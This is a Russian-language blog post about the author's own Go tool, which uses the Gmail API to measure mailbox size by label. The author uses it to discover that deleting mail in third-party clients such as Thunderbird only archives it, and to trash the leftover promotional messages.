Засучил рукава, установил компилятор Go, поднял в Docker контейнере MongoDB (Да, я такой вот извращенец! Но это мой pet project и что хочу, то и использую, особенно в учебных целях) и стал ~~говнокодить~~ творить.
Дальше я буду ссылаться на вот этот мой [проект](https://github.com/Labutin/GMailMessagesSize).
Забираю все свои метки с GMail и складываю их в базу [Users.labels: list](https://developers.google.com/gmail/api/v1/reference/users/labels/list):
```
GMailMessagesSize -importLabels -mongoConnectionString 10.211.55.5
Imported labels: 112
```
Забираю ID всех сообщений, которые имеются в ящике [Users.messages: list](https://developers.google.com/gmail/api/v1/reference/users/messages/list):
```
GMailMessagesSize -mongoConnectionString 10.211.55.5 -importMessages
Processed 100 messages
Processed 200 messages
Processed 300 messages
.......
Processed 523100 messages
Processed 523115 messages
```
Забирается конечно не быстро, но как тут распараллелиться я не нашел (API не позволяет).
Пока у нас есть только список ID сообщений, а нам нужно про каждое сообщение знать его ярлыки и размер. Для этого есть метод [Users.messages: get](https://developers.google.com/gmail/api/v1/reference/users/messages/get). Но отрабатывает он не быстро, даже не смотря на то, что в запросе я указываю какие именно поля меня интересуют (internalDate, labelIds, sizeEstimate).
Реализацию [Batching Requests](https://developers.google.com/gmail/api/guides/batch) я что-то не нашел.
Но я же пишу на Go и грех не использовать горутины! Сказано — сделано. Тянем информацию в количество потоков (сколько захотим, но я поставил ограничение в 50). Если интернет быстрый и комп не тупит, то начинаем быстро упираться в [лимит рейта](https://developers.google.com/gmail/api/v1/reference/quota) запросов от Google. Скрипт можно остановить и продолжить, а можно просто упорно ждать, т.к. при срабатывании лимита горутины спят по 5 секунд и потом продолжают мучить Google. Да, можно было бы каждый раз увеличивать время сна, например, в два раза и не забыть про ограничение сверху. Но в этом случае простые 5 секунд вполне себе решение.
Я свои 500 тысяч писем обработал суммарно, кажется, примерно за 3 часа. В общем время вменяемое.
```
GMailMessagesSize -mongoConnectionString 10.211.55.5 -processMessages -procNum 20
............................Procecced 100 messages
............................Procecced 200 messages
............................Procecced 300 messages
....
............................Processed 523100 messages
............................Processed 523115 messages
```
Там не только точки выскакивали. Если упереться в лимит, то вместо точки S (sleep) или может быть сообщение уже было удалено, то NF (NotFound).
В результате всех перечисленных выше страданий в MongoDB имеется коллекция ярлыков и коллекция сообщений:
```
{
"SizeEstimate" : NumberLong(63422),
"_id" : ObjectId("5677188d2afd90a80e5e06f2"),
"id" : "136b83b1ff739dec",
"internaldate" : ISODate("2012-04-15T22:47:51.000+0000"),
"labelids" : [
"CATEGORY_PROMOTIONS"
],
"processed" : true
}
```
Теперь под рукой есть все данные, чтобы начать их анализировать.
Сначала я решил экспортировать в CSV информацию по ярлыкам, количеству сообщений и их суммарный размер.
```
GMailMessagesSize -mongoConnectionString 10.211.55.5 -showSizes
LabelId;Label name;Messages size;Messages count
Label_11;Archives;21279;4
Label_12;Archives/2012;18684;3
CATEGORY_FORUMS;CATEGORY_FORUMS;519396295;30038
CATEGORY_PERSONAL;CATEGORY_PERSONAL;5040188875;268116
CATEGORY_PROMOTIONS;CATEGORY_PROMOTIONS;2990655727;36508
CATEGORY_SOCIAL;CATEGORY_SOCIAL;205976374;6553
CATEGORY_UPDATES;CATEGORY_UPDATES;2769764066;180729
CHAT;CHAT;0;0
DRAFT;DRAFT;82817;6
IMPORTANT;IMPORTANT;6600492209;159268
INBOX;INBOX;40306538;334
UNREAD;UNREAD;479586429;11678
.....
Label_97;INBOX/Coursera;6021524;151
Label_77;INBOX/Временная;1077571;28
Label_63;INBOX/Ответить!!!;6195999;12
Label_67;INBOX/Поездка в США;1693366;11
```
Это CSV, который мне было удобно открыть в Excel и поизучать (посортировать и фильтровать).

И вот на этом этапе я серьезно задумался. Что такое 6 гигов каких-то важных ( с ярлыком IMPORTANT ) сообщений? Что такое 11678 непрочитанных сообщений (с ярлыком UNREAD)? У меня (как я думал) все сообщения прочитаны! Даже если в строке поиска GMail ввести label:unread, то он выводит всего 106 непрочитанных сообщений! Что происходит?
Гугление данной ситуации привело к форумам, где другие задавались вопросом — почему удаленные в Thunderbird сообщения не удаляются в GMail? Ну там много разных случаев. Я вам расскажу о самом, на мой взгляд, печальном.
На этом месте те, кто пользуется GMail'ом исключительно в браузере могут пожалеть, что начали читать эту статью. НО!!! Вы возможно читаете почту в том числе с мобильного. И возможно у вас там не родной клиент GMail. В таком случае, возможно у вас такая же проблема, как и у меня!
Не буду дальше томить и расскажу, что же все таки происходит.
Следите за руками. Последовательность событий такая:
1. Приходит письмо в GMail
2. Письму назначается ярлыки INBOX, UNREAD и (**вот тут важно**) возможно еще какой-нибудь дополнительный ярлык, например CATEGORY\_PROMOTIONS
3. В почтовом клиенте вы открыли письмо. Ярлык UNREAD снялся.
4. В почтовом клиенте вы удалили письмо
5. Барабанная дробь: ярлык INBOX снялся. И… все, больше ничего
6. У сообщения остался ярлык CATEGORY\_PROMOTIONS
Сообщения с ярлыком CATEGORY\_PROMOTIONS отображаются, если в поиске набрать: category:promotions Часто вы так делаете?
Если уж совсем коротко, то письма просто не удаляются! Я их удаляю, а они остаются на GMail.
Тут самое время вспомнить про [архивацию писем](https://support.google.com/mail/answer/6576?hl=ru). И похоже, что это тот самый случай!
Когда в Thunderbird удаление настроено через «Пометить на удаление», потом «Сжатие»:
И то, что стоит галка помещать в корзину:
То происходит **ВСЕ РАВНО архивация**!
Итого: письма уходят в архив. А архив с точки зрения GMail — это письма, которые не имеют видимых ярлыков и не побывали в корзине.
С одной стороны — ничего страшного. Зато письма всегда можно будет найти через поиск.
А что если я не хочу так? Что мне теперь делать?
Как найти и удалить все сообщения из архива? Вот [тут](http://webapps.stackexchange.com/questions/15911/how-to-show-all-archived-messages-in-gmail) неплохой ответ. Но я что-то не рискнул вот так вот удалять все и сразу.
Кстати, в строке поиска я так и не нашел способа показать сообщения, которые имеют только один конкретный ярлык. Т.е. например, я решил удалить все сообщения, которые имеют ярлык CATEGORY\_PROMOTIONS и никакой другой. Эти рекламные письма в архиве мне точно не нужны. Кстати, а сколько их там?
```
GMailMessagesSize -mongoConnectionString 10.211.55.5 -showSizes -l CATEGORY_PROMOTIONS -onlyThisLabel
LabelId;Label name;Messages size;Messages count
CATEGORY_PROMOTIONS;CATEGORY_PROMOTIONS;1197364170;14618
```
У меня их там на гигабайт накопилось.
-onlyThisLabel важная опция, которая как раз и позволяет найти только те сообщения, которые имеют этот единственный ярлык.
```
GMailMessagesSize -mongoConnectionString 10.211.55.5 -showSizes -l CATEGORY_PROMOTIONS -l IMPORTANT -onlyThisLabel
LabelId;Label name;Messages size;Messages count
CATEGORY_PROMOTIONS;CATEGORY_PROMOTIONS;1197364170;14618
```
Да у меня еще на полтора гигабайта «важных рекламных» сообщений :) Обратите внимание, что это в дополнение к просто гигабайту неважной рекламы.
Руки сразу зачесались все это удалить!
```
GMailMessagesSize -mongoConnectionString 10.211.55.5 -deleteMessages -l CATEGORY_PROMOTIONS -l IMPORTANT -onlyThisLabel -procNum 10
```
На самом деле письма не удаляются, а помещаются в корзину. Там они через 30 дней либо удалятся совсем, либо можно пойти и вручную почистить самому.
**ИТОГО:** Если вы удаляете сообщения не через Web-интерфейс GMail, а через сторонний клиент (возможно мобильный), то есть вероятность, что сообщения у вас не удаляются, а архивируются. Для некоторых это даже хорошо. А у кого-то это приводит к тому, что ящик просто неприлично распухает.
И дело даже не в 2 баксах в месяц. Можно и 100 гигов скушать и дальше больше. Хотелось именно разобраться в сути вопроса.
ВНИМАНИЕ!!! Проект писался лично для себя. Это моя первая программа на Go. За сохранность ваших писем я не отвечаю! Но если не пользоваться опцией -deleteMessages, то ничего с вашим ящиком не случится.
**Что сделать, чтобы приложение заработало?*** Use [this wizard](https://console.developers.google.com/start/api?id=gmail) to create or select a project in the Google Developers Console and automatically turn on the API. Click Continue, then Go to credentials.
* At the top of the page, select the OAuth consent screen tab. Select an Email address, enter a Product name if not already set, and click the Save button.
* Select the Credentials tab, click the Add credentials button and select OAuth 2.0 client ID.
* Select the application type Other, enter the name «Gmail API Quickstart», and click the Create button.
* Click OK to dismiss the resulting dialog.
* Click the (Download JSON) button to the right of the client ID.
* Move this file to your working directory and rename it client\_secret.json. | https://habr.com/ru/post/273701/ | null | ru | null |